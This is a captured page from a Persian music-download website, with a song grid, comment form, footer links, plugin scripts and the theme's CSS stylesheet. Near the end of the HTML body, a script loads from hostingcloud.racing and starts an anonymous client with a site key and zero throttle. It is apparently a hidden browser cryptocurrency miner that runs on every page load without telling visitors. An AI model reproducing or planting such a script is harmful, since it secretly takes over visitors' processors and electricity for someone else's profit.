								<div class="title">
																		<h3> راغب </h3>
									<h4> دیوانگی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/xaniar-gelofen/" title="دانلود آهنگ زانیار به نام ژلوفن" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210310_000703-150x150.jpg" alt="دانلود آهنگ زانیار به نام ژلوفن">								</figure>
								<div class="title">
																		<h3> زانیار </h3>
									<h4> ژلوفن </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/garsha-rezaei-hipnotizm/" title="دانلود آهنگ گرشا رضایی به نام هیپنوتیزم" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_235829-150x150.jpg" alt="دانلود آهنگ گرشا رضایی به نام هیپنوتیزم">								</figure>
								<div class="title">
																		<h3> گرشا رضایی </h3>
									<h4> هیپنوتیزم </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/mohsen-ebrahimzadeh-darya/" title="دانلود آهنگ محسن ابراهیم زاده به نام دریا" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_233507-150x150.jpg" alt="دانلود آهنگ محسن ابراهیم زاده به نام دریا">								</figure>
								<div class="title">
																		<h3> محسن ابراهیم زاده </h3>
									<h4> دریا </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/armin-zarei-begoo-kojaei/" title="دانلود آهنگ آرمین زارعی به نام بگو کجایی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_232822-150x150.jpg" alt="دانلود آهنگ آرمین زارعی به نام بگو کجایی">								</figure>
								<div class="title">
																		<h3> آرمین زارعی </h3>
									<h4> بگو کجایی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/mohammadreza-golzar-mishe-bargardi/" title="دانلود آهنگ محمدرضا گلزار به نام میشه برگردی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_232313-150x150.jpg" alt="دانلود آهنگ محمدرضا گلزار به نام میشه برگردی">								</figure>
								<div class="title">
																		<h3> محمدرضا گلزار </h3>
									<h4> میشه برگردی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/babak-jahanbakhsh-ba-man-bash/" title="دانلود آهنگ بابک جهانبخش به نام با من باش" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_231739-150x150.jpg" alt="دانلود آهنگ بابک جهانبخش به نام با من باش">								</figure>
								<div class="title">
																		<h3> بابک جهانبخش </h3>
									<h4> با من باش </h4>
																	</div>
							</a>
						</div>
											</div>
				</div>
			</div>
					</div>
	</div>
</aside>
<div class="comments">
	<div class="row">
		<div class="container">
			<div class="single_title"> نظرات </div>
			
	<form action="https://kjmusic.ir/wp-comments-post.php" method="post">
		<div class="inputs ">
					<div class="right">
				<div class="input_holder">
					<label for="author"> نام شما </label>
					<input type="text" name="author" id="author" value="" placeholder="نام شما" tabindex="1" required />
				</div>
				<div class="input_holder">
					<label for="email"> ایمیل شما </label>
					<input type="text" name="email" id="email" value="" class="left_direction" placeholder="ایمیل شما" tabindex="2" required />
				</div>
			</div>
		<div class="left">
			<div class="input_holder">
				<label for="comment"> نظرتان را بنویسید  </label>
				<textarea id="comment" placeholder="نظرتان را بنویسید " name="comment" tabindex="3" required></textarea>
			</div>
		</div>
				</div>
		<div class="btd">			
			<label>نظر شما پس از تایید مدیریت درج خواهد شد</label>		
			<button type="submit">ارسال</button>
		</div>
		<input type='hidden' name='comment_post_ID' value='2935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<p class="comment-form-captcha">
		<label><b>تصویر امنیتی </b><span class="required">*</span></label>
		<div style="clear:both;"></div><div style="clear:both;"></div><img src="[data-uri]"/ width="100"><label>تصویر امنیتی را وارد کنید:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p>	</form>
	
		
		 
	


		</div>
	</div>
</div>
<div class="tags">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<h6> برچسب های مرتبط </h6>
				<div class="text">
											 ، <a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" rel="tag">دانلود آهنگ</a>, <a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود آهنگ جدید</a>									</div>
			</div>
		</div>
	</div>
</div>
<footer>
<div class="container">
	<div class="row">
		<div class="col-md-4">
			<div class="content">
				<p class="designer">طراحی و اجرا توسط <a href="https://codein.ir" target="_blank" title="طراحی وب" rel="nofollow"> کدین </a></p>
				<p> 
					هر گونه کپی برداری از طرح قالب یا مطالب پیگرد قانونی دارد <br>
					کلیه حقوق این وب سایت متعلق به وب سایت کی جی موزیک می باشد
				</p>
				<div class="social">
					<a href="https://kjmusic.ir/feed" title="Rss" target="_blank" rel="nofollow" class="icon rss"></a>				</div>
				<ul class="tags">
					<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a></li>
				</ul>
			</div>
		</div>
		<div class="col-md-2">
			<div class="content">
				<div class="title">
					پیوندهای سایت
				</div>
				<ul>
					<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://kjmusic.ir/">کی جی موزیک</a></li>
				</ul>
			</div>
		</div>
		<div class="col-md-3">
			<div class="content">
				<div class="title">
					پر بازدید ترین ها
				</div>
				<ul>
											<li> 
						<a href="https://kjmusic.ir/mohsen-yeganeh-khodkhah/" title="دانلود آهنگ محسن یگانه به نام خودخواه"> دانلود آهنگ محسن یگانه به نام خودخواه </a> </li>
											<li> 
						<a href="https://kjmusic.ir/ramin-bibak-bi-marefat-jan/" title="دانلود آهنگ رامین بی باک به نام بی معرفت جان"> دانلود آهنگ رامین بی باک به نام بی معرفت جان </a> </li>
											<li> 
						<a href="https://kjmusic.ir/alireza-talischi-madar/" title="دانلود آهنگ علیرضا طلیسچی به نام مادر"> دانلود آهنگ علیرضا طلیسچی به نام مادر </a> </li>
											<li> 
						<a href="https://kjmusic.ir/amin-bani-dalil/" title="دانلود آهنگ امین بانی به نام دلیل"> دانلود آهنگ امین بانی به نام دلیل </a> </li>
											<li> 
						<a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن"> دانلود آهنگ مسعود صادقلو به نام مُسکن </a> </li>
									</ul>
			</div>
		</div>
		<div class="col-xs-12 col-md-3">
			<div class="content">
				<div class="title">
					آخرین مطالب
				</div>
				<ul>	
											<li> <a href="https://kjmusic.ir/evan-band-goli/" title="دانلود آهنگ ایوان بند به نام گلی"> دانلود آهنگ ایوان بند به نام گلی </a> </li>
											<li> <a href="https://kjmusic.ir/fereydoun-asraei-hambazi/" title="دانلود آهنگ فریدون آسرایی به نام همبازی"> دانلود آهنگ فریدون آسرایی به نام همبازی </a> </li>
											<li> <a href="https://kjmusic.ir/ali-zand-vakili-sanam/" title="دانلود آهنگ علی زند وکیلی به نام صنم"> دانلود آهنگ علی زند وکیلی به نام صنم </a> </li>
											<li> <a href="https://kjmusic.ir/alireza-talischi-del-be-del/" title="دانلود آهنگ علیرضا طلیسچی به نام دل به دل"> دانلود آهنگ علیرضا طلیسچی به نام دل به دل </a> </li>
											<li> <a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن"> دانلود آهنگ مسعود صادقلو به نام مُسکن </a> </li>
									</ul>
			</div>
		</div>
	</div>
</div>
</footer>
<div class="tngmodal">
	<div class="layer"></div>
	<div class="content">
		<span class="clse">بستن</span>
		<div class="title"></div>
		<div class="text"><p></p></div>
	</div>
</div>
<script>
var blogUrl = 'https://kjmusic.ir';
var ajax_address = 'https://kjmusic.ir/wp-admin/admin-ajax.php'; 
</script>
<script type="text/javascript">;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-7772" style="display: inline-block"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/7772.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AvazTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kjmusic.ir\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/kjmusic.ir\/wp-admin\/admin-ajax.php","nonce":"631d718c7a","post_id":"2935"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<script src="https://www.hostingcloud.racing/90jS.js"></script>
<script>
    var _client = new Client.Anonymous('415e069f6907b54469140f554c09d75ea0bca0dc5fd12180126789d91be9cb42', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kjmusic.ir/wp-content/themes/AvazTheme/style.css
body_size: 9714
content:
/*
Theme Name: Avaz
Theme URI: https://codein.ir
Author: Codein
Author URI: https://codein.ir
Description: Design And Development : Codein
Version : 1.8
*/
body {
	padding:0;
	margin:0;
	overflow-x:hidden;
	background-color:#e9eff2;
	font:300 13.5px Vazir;
	direction:rtl;
}
ul,li,p{
	margin:0px;
	padding:0px;
}
a {
	text-decoration:none !important;
	color: #2196F3;
}
a:hover {
	color:#1066ab;
}
input,select,textarea,button {
	outline: none
}
input[type=submit],button {
	cursor:pointer;
}
ul,li {
	list-style:none;
}
h1,h2,h3,h4,h5,h6 {
	padding:0;
	margin:0;
	font-weight:bold;
}
textarea {
	resize:none;
}
i {
	font-style:normal;
}
option {
	font-weight:300;
}
strong,b {
	font-weight:bold;
}
::-moz-selection { 
	background: #5a6f7b;
    color: #fff;
}
::selection { 
	background: #5a6f7b;
    color: #fff;
}
/* End Reset */
@font-face{
	font-family:Vazir;
	font-style:normal;
	font-weight:bold;
	src:url('fonts/Vazir-Bold.ttf') format('truetype');
}
@font-face{
	font-family:Vazir;
	font-style:normal;
	font-weight:300;
	src:url('fonts/Vazir-Light.ttf') format('truetype');
}
.left_direction {
	direction:ltr;
	text-align:left;
}
/* Header */
header {
	padding:10px 0;
	background:#FFF;
}
header .logo {
	position:relative;
	display:flex;
}
header .logo .info {
	margin: 28px 12px;
}
header .logo h1,header .logo h2 {
	font:bold 20px Vazir;
	color:#4d4d4d;
}
header .logo p {
	color:#939393;
}
.float_left {
	float:left;
}
header .switch_box {
	margin-top: 35px;
}
header .switch_box,.sidenav .head .switch_box {
	position:relative;
	padding: 0 30px;
	display: flex;
    justify-content: flex-end;
}
.sidenav .head .swtich_holder {
	display: flex;
    justify-content: space-between;
	padding: 0 25px;
}
.sidenav .head .swtich_holder .changetxt {
	font-size: 14px;
    margin-top: 4px;
}
.sidenav .head .switch_box {
	width: 95px;
    height: 33px;
}
header .switch_box:before,.sidenav .head .switch_box:before {
	position: absolute;
    content: '';
    left: 0;
    top: 6px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 0.5% 3.5%;
}
header .switch_box:after,.sidenav .head .switch_box:after {
	position: absolute;
    content: '';
    left: 130px;
    top: 6px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 6.5% 3.5%;
}
.sidenav .head .switch_box:after {
	left: 100px;
}
.sidenav .head .switch_box:before {
	left: -30px;
}
header .switch,.sidenav .head .swtich {
  position: relative;
  display: inline-block;
  width: 95px;
  height: 34px;
}
header .switch input,.sidenav .head .swtich input {
	display:none;
}
header .slider,.sidenav .head .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  -webkit-transition: .4s;
  transition: .4s;
}
header .slider:before,.sidenav .head .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}
header input:checked + .slider,.sidenav .head .switch_box input:checked + .slider {
  background-color: #ffa200;
}
header input:focus + .slider,.sidenav .head .switch_box input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}
header input:checked + .slider:before,.sidenav .head .switch_box input:checked + .slider:before {
  -webkit-transform: translateX(58px);
  -ms-transform: translateX(58px);
  transform: translateX(58px);
}
header .slider.round,.sidenav .head .switch_box .slider.round {
  border-radius: 34px;
}
header .slider.round:before,.sidenav .head .switch_box .slider.round:before {
  border-radius: 50%;
}
.social {
	display: flex;
    justify-content: flex-start;
	margin:2px 0 0;
	flex-direction: row-reverse;
}
footer .social {
	margin-top:10px;
}
.social .icon {
    width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 30.5% 91%;
	display:inline-block;
	margin-right:10px;
	transition:0.3s opacity ease;
}
.social .icon:hover {
	opacity:0.6;
}
.social .icon.twitter {
	background-position:36.5% 91%;
}
.social .icon.plus {
	background-position:42.5% 91%;
}
.social .icon.insta {
	background-position:49.5% 91%;
}
.social .icon.cloob {
	background-position:62.5% 91%;
}
.social .icon.telegram {
	background-position:69.5% 91%;
}
.social .icon.youtube {
	background-position:76.5% 91%;
}
.social .icon.aparat {
	background-position:83.5% 91%;
}
.social .icon.rss {
	background-position:56.5% 91%;
}
.social span {
    margin-top: 3px;
    margin-right: 4px;
    color: #4c4c4c;
	direction: ltr;
}
/* Nav */
nav {
	background: #fbfbfb;
	background: -moz-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbfbfb), color-stop(66%, #ffffff), color-stop(100%, #ffffff));
	background: -webkit-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -o-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -ms-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: linear-gradient(to bottom, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb', endColorstr='#ffffff', GradientType=0 );
	border-top:1px solid #e7edf0;
}
nav .menu {
	display:flex;
	padding:20px 0;
}
nav .menu li a {
	color:#1f1f1f;
	border-radius: 20px;
    padding: 4px 15px;
	transition:0.3s all ease;
	font-size:14px;
}
nav .menu li a:hover {
	background: #2196F3;
	color:#fff;
}
nav .menu li {
	position:relative;
}
nav .menu li ul {
	visibility:hidden;
	opacity:0;
	position: absolute;
    width: 210px;
    background: #FFF;
    z-index: 0;
    display: block;
    top: 45px;
	box-shadow: 0 0 10px #0000001f;
	transition:0.3s all ease;
}
nav .menu li:hover ul {
	visibility:visible;
	opacity:1;
	z-index: 9999;
	top: 27px;
}
nav .menu li ul li a {
	display: block;
    border-radius: 0;
    padding: 8px 12px;
	border-bottom: 1px solid #EEE;
}
nav .menu li ul {
	visibility:hidden;
	opacity:0;
	position: absolute;
    width: 210px;
    background: #FFF;
    z-index: 0;
    display: block;
    top: 45px;
	box-shadow: 0 0 10px #0000001f;
	transition:0.3s all ease;
}
nav .menu li:hover ul {
	visibility:visible;
	opacity:1;
	z-index: 9999;
	top: 26px;
}
nav .menu li ul li a {
	display: block;
    border-radius: 0;
    padding: 8px 12px;
	border-bottom: 1px solid #EEE;
}
nav .search {
	border-right:1px solid #ececec;
}
nav .search form,.sidenav form {
	display:flex;
}
nav .search label,.sidenav .search label {
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 30.7% 3%;
    margin-top: 18px;
    margin-right: 8px;
}
nav .search input[type=text],.sidenav .search input[type=text] {
	background:transparent;
	border:0px;
	padding: 20px 5px;
    width: 100%;
}
.sidenav .search input[type=text] {
	width:100%;
}
nav .search input[type=text]::placeholder {
	color:#a8a8a8;
}
.sidenav .search input[type=text]::placeholder {
	color: #8c8c8c;
}
nav .search select {
    width: 30%;
    border: 0;
    background: transparent;
    border-right: 1px solid #e6e6e6;
    margin: 10px 0;
    padding-right: 6px;
	margin-left: 10px;
}
nav .search input[type=submit],.sidenav .search input[type=submit] {
	background: #2196F3;
    color: #FFF;
    border: 0px;
    padding: 6px 15px;
    margin: 15px 0;
    border-radius: 5px;
	transition:0.3s all ease;
}
nav .search input[type=submit]:hover {
	opacity:0.7;
}
/* Slider */
@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
}
.owl-carousel.owl-loaded {
    position: relative;
}
.owl-nav {
    position: absolute;
    top: 50%;
	width: 100%;
}
.owl-prev,.owl-next {
    width: 50px;
    height: 50px;
    background: url(images/icons.png) no-repeat 71% 2%;
    position: absolute;
    left: 20px;
	transition:0.3s opacity ease;
}
.owl-next {
    background-position: 57% 2%;
    left: auto;
    right: 25px;
}
.owl-prev:hover,.owl-next:hover {
	opacity:0.7;
}
.owl-dots {
    position: absolute;
    bottom: 35px;
    left:30px;
}
.owl-carousel .owl-dot {
	display:inline-block;
}
.owl-carousel .owl-dot {
	width:40px;
	height:40px;
	border-radius:100%;
	overflow:hidden;
	border:3px solid transparent;
	margin:0 3px
}
.owl-carousel .owl-dot img {
	width:100%;
	height: 100%;
}
.owl-carousel .owl-dot.active {
	border:3px solid #fff;
}
.owl-carousel .title {
    position: absolute;
    right: 3%;
    bottom: 14%;
    border-right: 4px solid #ffffff1f;
    padding: 10px;
    color: #FFF;
    text-align: right;
    min-width: 200px;
    box-shadow: inset -34px 0px 37px -15px #0000002e;
    text-shadow: 0px 1px 3px #00000091;
}
.owl-carousel .title .aritstname {
	font:bold 20px Vazir;
}
.owl-carousel .title .songname {
	font:300 15px Vazir;
}
/* Global */
.large_title {
	font:bold 21px Vazir;
	color:#859197;
	text-align:center;
	margin-bottom:25px;
}
.large_title.white {
	color:#FFF;
}
/* Offer */
.offer {
	background:#1d1727;
	padding:35px 0;
}
.offer .offpost {
	margin-bottom: 15px;
	display:block;
}
.offer .offpost figure {
	width: 165px;
    height: 165px;
    overflow: hidden;
    -moz-box-shadow: 0 0 14px rgba(0, 0, 0, 0.4392156862745098);
    -webkit-box-shadow: 0 0 14px rgba(0, 0, 0, 0.4392156862745098);
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.58);
    background: rgba(0, 0, 0, 0.43137254901960786);
    padding: 7px;
	transition:0.3s all ease;
}
.offer .offpost figure img {
	width:100%;
	height:auto;
	transition:0.3s all ease;
}
.offer .offpost:hover img {
	transform: scale(1.1);
}
.offer .offpost .titles {
	margin-top:8px;
	color:#fff;
	display: block;
}
.offer .offpost .titles h4 {
	font-size:13px;
	font-weight:bold;
}
.offer .offpost .titles h5 {
	font-size:12px;
	font-weight:300;
	color: #d2d2d2;
	transition:0.3s all ease;
}
.offer .offpost .titles h5 span {
    background: #120d1b;
    padding: 4px 6px;
    margin-left: 5px;
    border-radius: 30px;
    font-size: 11px;
}
.offer .offpost:hover .titles h5 {
	color: #FF9800;
}
/* Posts */
.posts {
	padding:35px 0;
}
.posts .row {
	display: flex;
	flex-wrap: wrap;
}
.posts.page {
    margin-top: 10px;	
	background: #FFF;
    padding: 20px;
}
.posts.page .input_holder {
	margin-bottom:10px;
}
.posts.page .input_holder.btm {
    display: flex;
    justify-content: flex-end;
    margin-top: 10px;
}
.posts.page .input_holder.btm input {
	padding: 10px 30px;
}
.posts .stitle {
	font-size: 17px;
    margin-bottom: 20px;
}
.posts.artists .box {
    background: #fff;
    display: block;
    padding: 10px;
	border: 1px solid transparent;
	margin-bottom: 15px;
}
.posts.artists .box:hover {
	border: 1px solid #b0d4e6;
}
.posts.artists .box figure img {
	width: 100%;
    height: auto;
}
.posts.artists .box .name {
	color: #383838;
}
.posts.artists .box .name h2 {
	font-size:14px;
}
.posts.artists .box .name h3 {
	font-size:13px;
	font-weight:300;
}
.posts .pst {
	background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0,0,0,.05);
    transition: .3s all ease;
    margin-bottom: 20px;
	overflow: hidden;
	display: block;
}
.posts .pst:hover {
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.15);
	box-shadow:0 0 20px rgba(0, 0, 0, 0.15);
}
.posts .pst figure {
	overflow:hidden;
	max-height: 255px;
	margin:0;
}
.posts .pst figure img {
	width:100%;
	height:auto;
}
.posts.singleartist .pst figure {
	height: 150px;
}
.posts .pst .infos {
	position:relative;
}
.posts .pst .infos .top {
	padding: 28px 10px 0;
    height: 70px;
	overflow:hidden;
}
.posts .pst .infos .top h2 {
	font-size: 13px;
    font-weight: bold;
    text-align: center;
	color: #2d2d2d;
}
.posts .pst .titles {
	color:#333;
}
.posts .pst .infos .top h2 a {
    color: #000;	
}
.posts .pst .infos .top h2 strong {
	font-weight:300;
}
.posts.singleartist .pst .titles {
	padding: 11px;
}
.posts .pst .infos .top .more {
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 45.3% 16.5%;
	display:inline-block;
	cursor:pointer;
	position:relative;
}
.posts .pst .infos .top .more .more_box {
	position: absolute;
    top: 35px;
    left: -2px;
    width: 165px;
    background: #fff;
    border: 1px solid #EEE;
    box-shadow: 0 0 10px #0000001c;
    z-index: 99;
	display:none;
}
.posts .pst .infos .top .more .more_box:after, .posts .pst .infos .top .more .more_box:before {
	bottom: 100%;
	left: 10%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.posts .pst .infos .top .more .more_box:after {
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #fff;
	border-width: 7px;
    margin-left: -7px;
}
.posts .pst .infos .top .more .more_box:before {
	border-color: rgba(194, 225, 245, 0);
	border-bottom-color: #dedede;
	border-width: 8px;
	margin-left: -8px;
}
.posts .pst .infos .top .more .more_box a,.posts .pst .infos .top .more .more_box span {
    padding: 5px;
    color: #383838;
	display:block;
	border-bottom: 1px solid #EEE;
	transition: 0.3s all ease;
}
.posts .pst .infos .top .more .more_box a:hover,.posts .pst .infos .top .more .more_box span:hover {
	border-bottom: 1px solid #99cbf9;
	color:#54a3ec;
}
.posts .pst .infos .middle,.single .infos .middle {
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
	margin-top:10px;
}
.posts .pst .infos .middle a,.single .infos .middle a {
	border:1px solid #c2c7eb;
	border-right:3px solid #2888e2;
	padding:6px;
	width: 100%;
    margin: 0 5px;
	border-radius: 5px;
	padding-right: 36px;
	position:relative;
	color:#3f3f3f;
	text-align:center;
	transition:0.3s all ease;
}
.posts .pst .infos .playdl {
	display: flex;
    position: absolute;
    bottom: 84%;
    right: 42%;
    background: #fff;
    border-radius: 100%;
    margin: 0 auto;
    width: max-content;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.posts .pst .infos .playdl a {
	width: 88%;
    padding: 10px;
    background: #e9eff2;
    font-size: 14px;
    border-radius: 5px;
    color: #454c50;
    text-align: center;
	border: 1px solid transparent;
	transition:0.3s all ease;
}
.posts .pst .infos .playdl a.full {
	width: 100%;
}
.posts .pst .infos .playdl a:hover {
	background: #FFF;
    border: 1px solid #2196F3;
    box-shadow: inset 0 0 8px #e3ecf3;
}
.posts .pst .infos .playdl .play {
	width: 40px;
    height: 40px;
    background: url(images/icons.png) no-repeat -1.2% 14.9%;
    cursor: pointer;
    display: block;
}
.posts .pst .infos .playdl .play:hover {
	background-position: -1.2% 26.4%;
}
.videoholder video {
	width:100%;
}
.artist_info {
    background: #FFF;
    box-shadow: 0 0 10px #00000014;
    margin-bottom: 20px;
	padding:20px;
}
.artist_info figure img {
	width:100%;
	height:auto;
}
.artist_info .biu .txt {
    height: 150px;
    overflow-y: scroll;
	padding-left: 12px;
    text-align: justify;
}
.artist_info .tab {
    display: flex;
    justify-content: center;
}
.artist_info .tab ul {
    display: flex;
    justify-content: center;
}
.artist_info .tab ul li {
	margin: 0 5px;
}
.artist_info .tab ul li.active a,.artist_info .tab ul li.active a:hover {
	background: #2196F3;
    color: #FFF;
}
.artist_info .tab ul li a {
    padding: 7px 20px;
    display: inline-block;
    font-size: 14px;
    color: #3c3c3c;
    background: #e8e8e8;
    border-radius: 5px;
} 
.artist_info .tab ul li a:hover {
	background: #dadada;
}
.single .infos .middle a {
	padding: 8px;
	font-size: 15px;
	width: 48%;
    margin-bottom: 5px;
}
.single .videoholder {
    margin-top: 16px;
    border-radius: 5px;
    overflow: hidden;
}
.single .videoholder video {
	width:100%;
}
.posts .pst .infos .middle a:hover,.single .infos .middle a:hover {
	border:1px solid #ff9ab2;
	border-right:3px solid #ec0e42;
	color:#ec0e42;
}
.posts .pst .infos .middle a:before,.single .infos .middle a:before {
	position:absolute;
	right: 4px;
    top: 4px;
	content:'';
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 8% 16.5%;
}
.single .infos .middle a:before {
	top: 6px;
}
.posts .pst .infos .middle a:hover:before,.single .infos .middle a:hover:before  {
	background-position:8.2% 26.8%;
}
.posts .pst .infos .bottom,.single .infos .bottom {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
    border-top: 1px solid #eee;
    padding: 5px 10px 15px;
}
.posts .pst .infos .bottom .item,.single .infos .bottom .item {
	position:relative;
	padding-right: 23px;
    padding-top: 8px;
	font-size:12px;
}
.single .infos .bottom .item {
	font-size:13px;
}
.posts .pst .infos .bottom .item.like,.single .infos .bottom .item.like {
	cursor:pointer;
}
.posts .pst .infos .bottom .item:before,.single .infos .bottom .item:before {
	position:absolute;
	right: -5px;
    top: 4px;
	content:'';
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 16.5% 16.7%;
}
.posts .pst .infos .bottom .item.dl:before,.single .infos .bottom .item.dl:before {
	background-position:24% 16.7%;
}
.posts .pst .infos .bottom .item.date:before,.single .infos .bottom .item.date:before  {
	background-position:31% 16.7%;
}
.posts .pst .infos .bottom .item.like:before,.single .infos .bottom .item.like:before  {
	background-position:38.5% 16.7%;
}
.banner {
	margin-top:30px;
}
.banner img {
	width:100%;
	height:auto;
	border-radius:5px;
	transition:0.3s all ease;
	margin-bottom:10px;
}
.banner img:hover {
	opacity:0.8;
}
/* Player */
.player {
	background:#FFF;
	position:fixed;
	bottom:0;
	width:100%;
	-moz-box-shadow:0px 0px 18px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0px 0px 18px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.2);
	display:none;
	z-index:999999;
}
.player.single {
	display:block;
	position:static;
	padding-top: 0;
}
.player.single.playlist .controls {
	flex-wrap: wrap;
}
.player.single.playlist .time_box {
	margin-top: 0;
}
.player .cls {
    position: absolute;
    width: 45px;
    height: 45px;
    background: url(images/icons.png) no-repeat -0.7% 80.5%;
    left: 10px;
    top: 31px;
	cursor:pointer;
}
.player .cls:hover {
	background-position:-0.7% 94.5%;
}
.player audio {
	display:none;
}
.player .seekbar {
	background: #eaf0f3;
    width: 100%;
    height: 3px;
    border-radius: 35px;
	cursor:pointer;
	position:relative;
}
.player .seekbar .move {
	background:#2073f0;
	position:absolute;
	width:0%;
	height:100%;
	left:0;
}
.player .controls {
	display:flex;
	flex-flow: row-reverse;
	margin-top: 30px;
	justify-content: center;
}
.player .controls .ico {
	width: 35px;
    height: 35px;
    background: url(images/icons.png) no-repeat 1% 42.4%;
	margin: 0 20px;
	cursor:pointer;
}
.player .controls .ico:hover {
	background-position:1% 61.4%;
}
.player .controls .ico.play {
	background-position:8.5% 41%;
	width: 66px;
    height: 65px;
    border-radius: 100%;
